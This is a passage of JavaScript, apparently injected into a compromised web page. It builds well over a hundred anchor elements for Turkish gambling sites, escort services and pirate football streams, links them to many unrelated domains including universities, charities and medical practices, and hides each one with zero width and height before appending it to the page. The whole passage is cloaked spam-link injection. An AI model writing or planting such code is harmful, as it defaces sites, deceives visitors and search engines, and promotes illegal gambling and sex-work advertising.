    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet güncel giriş");
    a.appendChild(linkText);
    a.title = "ramadabet güncel giriş";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Artemisbet");
    a.appendChild(linkText);
    a.title = "Artemisbet";
    a.href = "https://bijouteriecoscolla.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.andgo-ds.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://nordicstore.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://gay.md/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lingo.iitgn.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://coffe.kiev.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitbahis");
    a.appendChild(linkText);
    a.title = "elitbahis";
    a.href = "https://elitbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.theoverclocker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pro.infojeunes.bzh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pro.infojeunes.bzh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://royalorchidspa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://vividgroup.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://folpak.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palazzobet");
    a.appendChild(linkText);
    a.title = "palazzobet";
    a.href = "https://kelasmandarinonline.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwild");
    a.appendChild(linkText);
    a.title = "betwild";
    a.href = "https://gallerias.pt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elexbet");
    a.appendChild(linkText);
    a.title = "elexbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://am.civiceducation.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://ibbea.fcen.uba.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.lernklar.ch/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "http://www.remedy.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://uparadu.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "http://www.remedy.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://tre.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://sanberg.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kokomobotanicalresort.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://neargroup.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://midwestfiberartstrails.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.aduanamientos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.hasici-zdice.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://dailyprothomsomoy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.stolarstvokovac.sk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://instalvarez.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.cvr.bi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://easylifeplc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://conciliacionlaley.pe";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://cleanmethaly.com.sa";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://easylifeplc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://paswo.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://innovariumpaintings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://innovariumpaintings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://arcadeinfra.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://modiinnovations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://routeafrica.co.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet");
    a.appendChild(linkText);
    a.title = "tempobet";
    a.href = "https://bemissionminded.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet giriş");
    a.appendChild(linkText);
    a.title = "tempobet giriş";
    a.href = "https://bemissionminded.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://ecoagency.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://ecoagency.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://tarotmarsella.com.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://babygirls.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://babygirls.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://superhit.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://superhit.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://hyundai-lighting.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.shaheenleaderacademy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://dailyprothomsomoy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://arshaddsexportco.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://www.drpool.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://ibbea.fcen.uba.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dumanbet");
    a.appendChild(linkText);
    a.title = "dumanbet";
    a.href = "https://www.maraka.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.zuc-karlovac.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpipo");
    a.appendChild(linkText);
    a.title = "betpipo";
    a.href = "https://itsserbia.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://devellop.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://ixoric.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet");
    a.appendChild(linkText);
    a.title = "kralbet";
    a.href = "https://lovequoteshindi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://healproinstruments.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
